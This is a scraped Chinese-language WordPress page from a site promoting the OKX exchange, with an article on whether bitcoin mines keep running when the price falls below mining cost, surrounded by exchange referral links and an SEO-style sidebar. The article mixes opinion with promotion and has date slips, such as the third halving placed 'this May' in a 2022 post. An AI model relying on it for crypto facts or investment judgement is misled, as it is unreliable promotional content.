

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zhongchucf.com/49803.html
body_size: 13061
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta name="shenma-site-verification" content="c4bc8c9a0f57b56ec3311dbb2243eef7_1638411489">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<script src='/js/ok.js'></script>
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='max-image-preview:large, index, follow' />
<title>比特币跌破挖矿成本，矿场主还会继续挖矿吗？ - 欧意交易所官网</title>
<meta name="keywords" content="主还会,成本,挖矿,比特,矿场,继续,跌破" />
<meta name="description" content="如果你对当前的比特币做过深入了解的话，并且交够了足够的学费，你就会明白整个的比特币的盈利体系，它的水还是非常深的。撇除过当前的一级二级交易市场，我们把目光转移到当前的算力挖矿这一个行业领域中来看，首先" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="欧意交易所官网 &raquo; Feed" href="https://zhongchucf.com/feed" />
<link rel="alternate" type="application/rss+xml" title="欧意交易所官网 &raquo; 评论Feed" href="https://zhongchucf.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zhongchucf.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.3"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://zhongchucf.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-fonts-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C300%2C100%2C800%2C900%7COpen+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-animate-css'  href='https://zhongchucf.com/wp-content/themes/onepress/assets/css/animate.min.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-fa-css'  href='https://zhongchucf.com/wp-content/themes/onepress/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-bootstrap-css'  href='https://zhongchucf.com/wp-content/themes/onepress/assets/css/bootstrap.min.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-style-css'  href='https://zhongchucf.com/wp-content/themes/onepress/style.css?ver=5.8.3' type='text/css' media='all' />
<style id='onepress-style-inline-css' type='text/css'>
#main .video-section section.hero-slideshow-wrapper{background:transparent}.hero-slideshow-wrapper:after{position:absolute;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.3);display:block;content:""}.body-desktop .parallax-hero .hero-slideshow-wrapper:after{display:none!important}#parallax-hero>.parallax-bg::before{background-color:rgba(0,0,0,0.3);opacity:1}.body-desktop .parallax-hero .hero-slideshow-wrapper:after{display:none!important}.hero-content-style1 .morphext{color:#000000}.hero-content-style1 .morphext{background:#eeee22;padding:0px 20px;text-shadow:none;border-radius:3px}#footer-widgets{}.gallery-carousel .g-item{padding:0px 1px}.gallery-carousel{margin-left:-1px;margin-right:-1px}.gallery-grid .g-item,.gallery-masonry .g-item .inner{padding:1px}.gallery-grid,.gallery-masonry{margin:-1px}
</style>
<link rel='stylesheet' id='onepress-gallery-lightgallery-css'  href='https://zhongchucf.com/wp-content/themes/onepress/assets/css/lightgallery.css?ver=5.8.3' type='text/css' media='all' />
<script type='text/javascript' src='https://zhongchucf.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zhongchucf.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://zhongchucf.com/wp-json/" /><link rel="alternate" type="application/json" href="https://zhongchucf.com/wp-json/wp/v2/posts/49803" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zhongchucf.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zhongchucf.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.3" />
<link rel="canonical" href="https://zhongchucf.com/49803.html" />
<link rel='shortlink' href='https://zhongchucf.com/?p=49803' />
<link rel="alternate" type="application/json+oembed" href="https://zhongchucf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzhongchucf.com%2F49803.html" />
<link rel="alternate" type="text/xml+oembed" href="https://zhongchucf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzhongchucf.com%2F49803.html&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://zhongchucf.com/rsslatest.xml" />
</head>

<body class="post-template-default single single-post postid-49803 single-format-standard wp-custom-logo group-blog">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<div id="header-section" class="h-below-hero no-transparent">		<header id="masthead" class="site-header header-contained is-sticky no-scroll no-t h-below-hero" role="banner">
			<div class="container">
				<div class="site-branding">
				<div class="site-brand-inner has-logo-img no-desc"><div class="site-logo-div"><a href="https://zhongchucf.com/" class="custom-logo-link  no-t-logo" rel="home" itemprop="url"><img width="129" height="29" src="https://zhongchucf.com/wp-content/uploads/2021/03/cropped-ic-logo-dark.png" class="custom-logo" alt="欧意交易所官网" loading="lazy" itemprop="logo" /></a></div></div>				</div>
				<div class="header-right-wrapper">
					<a href="#0" id="nav-toggle">Menu<span></span></a>
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<ul class="onepress-menu">
							<li id="menu-item-1208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1208"><a href="https://zhongchucf.com/#a">欧意交易所</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27"><a href="https://zhongchucf.com/#about">关于欧意OKX</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-28"><a href="https://zhongchucf.com/#download">欧意app下载</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://zhongchucf.com/#videolightbox">欧意注册网址</a></li>
<li id="menu-item-1251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1251"><a href="https://zhongchucf.com/#gallery">欧意交易下载</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30"><a href="https://zhongchucf.com/#team">欧意团队</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://zhongchucf.com/okex">欧意APP资讯</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-32"><a href="https://zhongchucf.com/#contact">易欧app下载</a></li>
						</ul>
					</nav>
					<!-- #site-navigation -->
				</div>
			</div>
		</header><!-- #masthead -->
		</div><div id="header-section" class="h-below-hero no-transparent">	<section id="hero1" data-images="[&quot;http:\/\/www.zhongchucf.com\/wp-content\/uploads\/2021\/05\/\u5fae\u4fe1\u56fe\u7247_20210506115227.jpg&quot;,&quot;http:\/\/www.zhongchucf.com\/wp-content\/uploads\/2016\/02\/business1.jpg&quot;]" class="hero-slideshow-wrapper hero-slideshow-normal loaded" style="position: relative; z-index: 0; background: none;">
						<div class="container" style="padding-top: 3%; padding-bottom: 3%;">
					<div class="hero__content hero-content-style1">
						<h2 class="hero-large-text" style="font-size:18px;">OKEX欧易提供区块链资产交易及投资，包括比特币BTC，以太坊ETH，及最热门狗狗币DOGE系列区块链资产。</h2>	
						<div class="hero-small-text"><p>·多平台支持：Web端、苹果APP及安卓版、PC端等<br>
  ·安全保障：采用GSLB、冷钱包、热钱包等先进的技术<br>
  ·交易多样性：支持币币，法币，合约和衍生品交易服务<br></p>
</div>						<a rel="nofollow" href="https://www.firgrouxywebb.com/zh-hans/join/2709406" class="btn btn-theme-primary btn-lg">新用户注册</a>						&nbsp;&nbsp;<a rel="nofollow" href="https://www.firgrouxywebb.com/zh-hans/join/2709406" class="btn btn-secondary-outline btn-lg">OKEX交易App下载</a>					</div>
				</div>
					<div class="backstretch" style="left: 0px; top: 0px; overflow: hidden; margin: 0px; padding: 0px; height: 400px; width: 1583px; z-index: -999998; position: absolute;"><img src="http://www.zhongchucf.com/wp-content/uploads/2021/05/微信图片_20210506115227.jpg" style="position: absolute; margin: 0px; padding: 0px; border: none; width: 2257.2px; height: 400px; max-height: none; max-width: none; z-index: -999999; left: -337.1px; top: 0px;"></div></section>
		
		</div>
	<div id="content" class="site-content">

		
		<div id="content-inside" class="container right-sidebar">
			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">

				
					<article id="post-49803" class="post-49803 post type-post status-publish format-standard hentry category-ouyi tag-5620 tag-1527 tag-248 tag-71 tag-2129 tag-197 tag-766">
	<header class="entry-header">
		<h1 class="entry-title">比特币跌破挖矿成本，矿场主还会继续挖矿吗？</h1>        		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://zhongchucf.com/49803.html" rel="bookmark"><time class="entry-date published updated" datetime="2022-06-25T20:14:33+08:00">2022年6月25日</time></a></span><span class="byline"> by <span class="author vcard"><a  rel="author" class="url fn n" href="https://zhongchucf.com/author/admin">欧意APP</a></span></span>		</div><!-- .entry-meta -->
        	</header><!-- .entry-header -->

    
	<div class="entry-content">
		<p>如果你对当前的<span class='wp_keywordlink_affiliate'><a href="https://zhongchucf.com/tag/%e6%af%94%e7%89%b9" title="View all posts in 比特" target="_blank">比特</a></span>币做过深入了解的话，并且交够了足够的学费，你就会明白整个的比特币的盈利体系，它的水还是非常深的。撇除过当前的一级二级交易市场，我们把目光转移到当前的算力<span class='wp_keywordlink_affiliate'><a href="https://zhongchucf.com/tag/%e6%8c%96%e7%9f%bf" title="View all posts in 挖矿" target="_blank">挖矿</a></span>这一个行业领域中来看，首先回答题目所给出的问题，如果是大型的比特币挖矿的<span class='wp_keywordlink_affiliate'><a href="https://zhongchucf.com/tag/%e7%9f%bf%e5%9c%ba" title="View all posts in 矿场" target="_blank">矿场</a></span>，即便是短期内比特币的价格跌幅过大，甚至已经<span class='wp_keywordlink_affiliate'><a href="https://zhongchucf.com/tag/%e8%b7%8c%e7%a0%b4" title="View all posts in 跌破" target="_blank">跌破</a></span>了关机价他们依旧会持续性的挖矿下去。</p>
<p><img src="http://p1.pstatp.com/large/tos-cn-i-0022/258580fff6f84ca3be3f52f793538ae2" web_uri="tos-cn-i-0022/258580fff6f84ca3be3f52f793538ae2" img_width="1280" img_height="853" fold="0" onerror="javascript:errorimg.call(this);" ></p>
<p>但是对于相当一部分的散户挖矿者或者中小型的矿场，基本上就会关机。在过去相当长的一段时间中，交易市场曾经对于当前的矿工和矿场进行过多次的割韭菜行为，其中个人印象最深的就是2018年10月份左右比特币和比特现金BCH进行分拆的那一次算力大战。最终演变出来的结果就是矿机按斤甩卖，但是对于像比特大陆这样的超级矿产而言，那一波却是赚得盆满钵体。</p>
<p><img src="http://p9.pstatp.com/large/tos-cn-i-0022/a10e560ab064459cb6d2281c8d1dae11" web_uri="tos-cn-i-0022/a10e560ab064459cb6d2281c8d1dae11" img_width="800" img_height="533" fold="0" onerror="javascript:errorimg.call(this);" ></p>
<p>具有相当一定资金或者入场时间较早的矿场，他们都会拥有非常雄厚的财力支持。首先他们会在比特币的盈利空间较大时，不断的增强自己的算力，保持一个稳定的产出量，然后把这些比特币囤在一起。等到市场达到自己理想中的预期期望值时，然后才逐渐的甩卖。</p>
<p><img src="http://p3.pstatp.com/large/tos-cn-i-0022/af0273520b72451f80950553646f8f34" web_uri="tos-cn-i-0022/af0273520b72451f80950553646f8f34" img_width="484" img_height="300" fold="0" onerror="javascript:errorimg.call(this);" ></p>
<p>这样做的目的就是形成一个自己的稳定资金池，然后当市场出现较大幅度的黑天鹅事件，引起比特币价格急速下跌时，它能够拥有持续的资金维持自己的生产，等到后续比特币价格再次上涨时卖出就能够获得稳定的盈利。目前比特币已经在今年的5月份迎来了它的第3次减产周期，后续比特币的产出量能会进行新一个难度的提升，这也导致相当一部分的中小型比特币挖矿的矿场和散户投资者开始逐步的退出市场。</p>
<p><img src="http://p1.pstatp.com/large/tos-cn-i-0022/af3c897ca6514a22bab777758b1becbc" web_uri="tos-cn-i-0022/af3c897ca6514a22bab777758b1becbc" img_width="664" img_height="334" fold="0" onerror="javascript:errorimg.call(this);" ></p>
<p>所以短期内比特币价格的巨幅波动，对于中小型的投资者和绝大多数的散户挖矿的矿产主影响力度是非常大的，但是对于头部的那些巨额的资金支持的矿场影响力度几乎为零，所以不要过分的关注所谓的矿机关机价，那都是骗散户交易者的，并且这种套路屡试不爽。</p>
<p>提供okex欧易官网，欧易交易所app，okex交易平台网站及app下载最新信息，数字货币交易平台，欧易虚拟货币交易所网站，网址及APP下载 https://zhongchucf.com/。</p>
			</div><!-- .entry-content -->
    
    <footer class="entry-footer"><span class="cat-links">Posted in <a href="https://zhongchucf.com/ouyi" rel="category tag">欧意交易</a></span><span class="tags-links">Tagged <a href="https://zhongchucf.com/tag/%e4%b8%bb%e8%bf%98%e4%bc%9a" rel="tag">主还会</a>, <a href="https://zhongchucf.com/tag/%e6%88%90%e6%9c%ac" rel="tag">成本</a>, <a href="https://zhongchucf.com/tag/%e6%8c%96%e7%9f%bf" rel="tag">挖矿</a>, <a href="https://zhongchucf.com/tag/%e6%af%94%e7%89%b9" rel="tag">比特</a>, <a href="https://zhongchucf.com/tag/%e7%9f%bf%e5%9c%ba" rel="tag">矿场</a>, <a href="https://zhongchucf.com/tag/%e7%bb%a7%e7%bb%ad" rel="tag">继续</a>, <a href="https://zhongchucf.com/tag/%e8%b7%8c%e7%a0%b4" rel="tag">跌破</a></span></footer><!-- .entry-footer -->
    </article><!-- #post-## -->


					
				
				</main><!-- #main -->
			</div><!-- #primary -->

                            
<div id="secondary" class="widget-area sidebar" role="complementary">
	<aside id="search-21" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://zhongchucf.com/">
				<label>
					<span class="screen-reader-text">搜索：</span>
					<input type="search" class="search-field" placeholder="搜索&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜索" />
			</form></aside>
		<aside id="recent-posts-21" class="widget widget_recent_entries">
		<h2 class="widget-title">近期文章</h2>
		<ul>
											<li>
					<a href="https://zhongchucf.com/50157.html">都说比特币无价值，涨得不合理；但你知道比特币最大的用途吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50156.html">比特币还有多少没有挖掘出来？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50165.html">比特币暴涨突破60000美元，造成比特币一直暴涨的原因是什么？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50167.html">如果我在10年前花2万块钱买比特币，一直持有到现在，我是不是就发财了？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50158.html">请问各位大佬，现在比特币价格这么高，那些钱是从哪里来的啊，还有那些矿工提现到底真正提到多少？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50159.html">比特币挖矿一定要用计算机嚒？我们为什么不能用纸和笔来计算呢？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50160.html">比特币挖矿的耗电量有多惊人？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50161.html">比特币是怎么产出的，比特币如何获得？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50162.html">比特币挖矿到底在计算什么？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50163.html">家用电脑24小时不停地挖比特币，能挖到比特币吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50164.html">按照现在的算法，挖一个比特币需要多久时间？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50170.html">21万一个的比特币，自己能挖到吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50166.html">为什么无数人都在做空和唱空比特币，连世界首富比尔盖茨和巴菲特都唱空，但是比特币价格还是飙升？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50168.html">比特币大跌，会影响多少人？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50171.html">如果你在2012年买了5百个比特币，今年卖出，会怎么处理巨款？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50169.html">BTC还有可能会回到1万刀以下的水平吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50172.html">比特币会不会涨到100万人民币一枚？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50607.html">2024年与迈凯轮f1车队升级合作，Logo将在20场比赛中出现在新赛车涂装的侧舱上</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50606.html">连续11个月发布储备报告，储备证明在各大交易所中质量最高</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50605.html">APP store store store store store store store store store store store store store store store store store store store store store store store</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50604.html">APP推出“像专业人士一样交易”全球品牌活动，突出真实用户的加密故事</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50603.html">新版APP在一个月内累积超过10,000个新注册用户</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50602.html">APP获选为majticks GC高尔夫球队全球首个官方赞助商</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50601.html">APP钱包是一款基于BRC-20的双边多平台交易平台</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50600.html">APP y el Manchester City lanzan una campaña de avatares interactis con los mejores jugadores para inspirar a los fánaticos a &quot;Jugar para el City&quot;</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50599.html">APP发布第五个月度储备证明，显示89亿美元的资产，在金融行业担忧的情况下显示透明度</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50598.html">F1明星丹尼尔·里卡多与加密货币交易所联手</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50173.html">请问各位大佬，现在比特币价格这么高，那些钱是从哪里来的啊，还有那些矿工提现到底真正提到多少？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50175.html">BTC还有可能会回到1万刀以下的水平吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50176.html">有没有人因为炒合约炒比特币网贷信用卡负债的，本人目前负债50个，戒不了合约的赌，能戒吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50177.html">是什么在控制比特币涨跌？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50134.html">2009年买1000块比特币现在怎么样？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50133.html">九章能破解比特币吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50132.html">比特币为什么突然涨到很高？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50131.html">比特币是什么？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50130.html">比特币涨到25万，家庭台式机24小时挖矿，多久能挖到一枚？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50129.html">比特币涨这么多，但是真的卖得出去吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50128.html">21万一个的比特币，自己能挖到吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50127.html">比特币会不会涨到100万人民币一枚？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50126.html">BTC还有可能会回到1万刀以下的水平吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50125.html">比特币总量是2100万吗？为什么？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50124.html">比特币暴涨突破60000美元，造成比特币一直暴涨的原因是什么？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50123.html">都说比特币无价值，涨得不合理；但你知道比特币最大的用途吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50078.html">比特币钱包是干嘛的？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50077.html">虚拟货币钱包你用的哪个？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50076.html">比特币钱包注册地址和下载方法？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50075.html">要是现在有一个比特币，怎么才能把它变成人民币呢？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50074.html">李笑来声称他是全国持有比特币最多的人，但比特币全是匿名帐户，他如何证明自己的说法？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50073.html">如何注册比特币钱包，拥有自己的比特币地址？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50072.html">数字货币钱包有哪些？</a>
									</li>
					</ul>

		</aside><aside id="archives-21" class="widget widget_archive"><h2 class="widget-title">归档</h2>
			<ul>
					<li><a href='https://zhongchucf.com/date/2025/04'>2025年4月</a></li>
	<li><a href='https://zhongchucf.com/date/2024/12'>2024年12月</a></li>
	<li><a href='https://zhongchucf.com/date/2024/10'>2024年10月</a></li>
	<li><a href='https://zhongchucf.com/date/2024/02'>2024年2月</a></li>
	<li><a href='https://zhongchucf.com/date/2024/01'>2024年1月</a></li>
	<li><a href='https://zhongchucf.com/date/2023/04'>2023年4月</a></li>
	<li><a href='https://zhongchucf.com/date/2023/03'>2023年3月</a></li>
	<li><a href='https://zhongchucf.com/date/2023/02'>2023年2月</a></li>
	<li><a href='https://zhongchucf.com/date/2023/01'>2023年1月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/12'>2022年12月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/11'>2022年11月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/10'>2022年10月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/09'>2022年9月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/08'>2022年8月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/07'>2022年7月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/06'>2022年6月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/05'>2022年5月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/04'>2022年4月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/03'>2022年3月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/02'>2022年2月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/01'>2022年1月</a></li>
	<li><a href='https://zhongchucf.com/date/2021/12'>2021年12月</a></li>
	<li><a href='https://zhongchucf.com/date/2021/11'>2021年11月</a></li>
	<li><a href='https://zhongchucf.com/date/2021/10'>2021年10月</a></li>
	<li><a href='https://zhongchucf.com/date/2021/09'>2021年9月</a></li>
	<li><a href='https://zhongchucf.com/date/2021/08'>2021年8月</a></li>
	<li><a href='https://zhongchucf.com/date/2021/07'>2021年7月</a></li>
	<li><a href='https://zhongchucf.com/date/2021/06'>2021年6月</a></li>
	<li><a href='https://zhongchucf.com/date/2021/05'>2021年5月</a></li>
	<li><a href='https://zhongchucf.com/date/2021/04'>2021年4月</a></li>
	<li><a href='https://zhongchucf.com/date/2021/03'>2021年3月</a></li>
	<li><a href='https://zhongchucf.com/date/2016/02'>2016年2月</a></li>
			</ul>

			</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">标签</h2><div class="tagcloud"><a href="https://zhongchucf.com/tag/6" class="tag-cloud-link tag-link-18 tag-link-position-1" style="font-size: 8pt;" aria-label="6 (318个项目)">6</a>
<a href="https://zhongchucf.com/tag/app" class="tag-cloud-link tag-link-62 tag-link-position-2" style="font-size: 8pt;" aria-label="app (316个项目)">app</a>
<a href="https://zhongchucf.com/tag/btc" class="tag-cloud-link tag-link-227 tag-link-position-3" style="font-size: 8.4022988505747pt;" aria-label="btc (356个项目)">btc</a>
<a href="https://zhongchucf.com/tag/ex" class="tag-cloud-link tag-link-563 tag-link-position-4" style="font-size: 11.862068965517pt;" aria-label="ex (963个项目)">ex</a>
<a href="https://zhongchucf.com/tag/ok" class="tag-cloud-link tag-link-574 tag-link-position-5" style="font-size: 11.540229885057pt;" aria-label="ok (877个项目)">ok</a>
<a href="https://zhongchucf.com/tag/okb" class="tag-cloud-link tag-link-87 tag-link-position-6" style="font-size: 8.0804597701149pt;" aria-label="okb (323个项目)">okb</a>
<a href="https://zhongchucf.com/tag/okex" class="tag-cloud-link tag-link-22 tag-link-position-7" style="font-size: 22pt;" aria-label="okex (17,521个项目)">okex</a>
<a href="https://zhongchucf.com/tag/t" class="tag-cloud-link tag-link-1876 tag-link-position-8" style="font-size: 9.1264367816092pt;" aria-label="t (431个项目)">t</a>
<a href="https://zhongchucf.com/tag/usdt" class="tag-cloud-link tag-link-58 tag-link-position-9" style="font-size: 9.448275862069pt;" aria-label="usdt (473个项目)">usdt</a>
<a href="https://zhongchucf.com/tag/x" class="tag-cloud-link tag-link-591 tag-link-position-10" style="font-size: 8.8850574712644pt;" aria-label="x (407个项目)">x</a>
<a href="https://zhongchucf.com/tag/%e4%b8%8b%e8%bd%bd" class="tag-cloud-link tag-link-145 tag-link-position-11" style="font-size: 11.218390804598pt;" aria-label="下载 (799个项目)">下载</a>
<a href="https://zhongchucf.com/tag/%e4%b8%ba%e4%bb%80%e4%b9%88" class="tag-cloud-link tag-link-142 tag-link-position-12" style="font-size: 8.8850574712644pt;" aria-label="为什么 (406个项目)">为什么</a>
<a href="https://zhongchucf.com/tag/%e4%b9%b0%e5%8d%96" class="tag-cloud-link tag-link-39 tag-link-position-13" style="font-size: 9.367816091954pt;" aria-label="买卖 (464个项目)">买卖</a>
<a href="https://zhongchucf.com/tag/%e4%ba%a4%e6%98%93" class="tag-cloud-link tag-link-61 tag-link-position-14" style="font-size: 14.436781609195pt;" aria-label="交易 (1,984个项目)">交易</a>
<a href="https://zhongchucf.com/tag/%e4%ba%a4%e6%98%93%e5%b9%b3%e5%8f%b0" class="tag-cloud-link tag-link-106 tag-link-position-15" style="font-size: 10.011494252874pt;" aria-label="交易平台 (564个项目)">交易平台</a>
<a href="https://zhongchucf.com/tag/%e4%ba%a4%e6%98%93%e6%89%80" class="tag-cloud-link tag-link-109 tag-link-position-16" style="font-size: 10.655172413793pt;" aria-label="交易所 (678个项目)">交易所</a>
<a href="https://zhongchucf.com/tag/%e4%bb%80%e4%b9%88" class="tag-cloud-link tag-link-70 tag-link-position-17" style="font-size: 13.229885057471pt;" aria-label="什么 (1,410个项目)">什么</a>
<a href="https://zhongchucf.com/tag/%e5%85%85%e5%80%bc" class="tag-cloud-link tag-link-199 tag-link-position-18" style="font-size: 9.8505747126437pt;" aria-label="充值 (534个项目)">充值</a>
<a href="https://zhongchucf.com/tag/%e5%8c%ba%e5%9d%97%e9%93%be%e6%98%af%e6%b3%a1%e6%b2%ab%e5%90%97" class="tag-cloud-link tag-link-4972 tag-link-position-19" style="font-size: 16.850574712644pt;" aria-label="区块链是泡沫吗 (3,960个项目)">区块链是泡沫吗</a>
<a href="https://zhongchucf.com/tag/%e5%8f%af%e4%bb%a5" class="tag-cloud-link tag-link-80 tag-link-position-20" style="font-size: 9.8505747126437pt;" aria-label="可以 (537个项目)">可以</a>
<a href="https://zhongchucf.com/tag/%e5%90%88%e7%ba%a6" class="tag-cloud-link tag-link-98 tag-link-position-21" style="font-size: 13.310344827586pt;" aria-label="合约 (1,453个项目)">合约</a>
<a href="https://zhongchucf.com/tag/%e5%9c%b0%e5%9d%80" class="tag-cloud-link tag-link-148 tag-link-position-22" style="font-size: 8.2413793103448pt;" aria-label="地址 (341个项目)">地址</a>
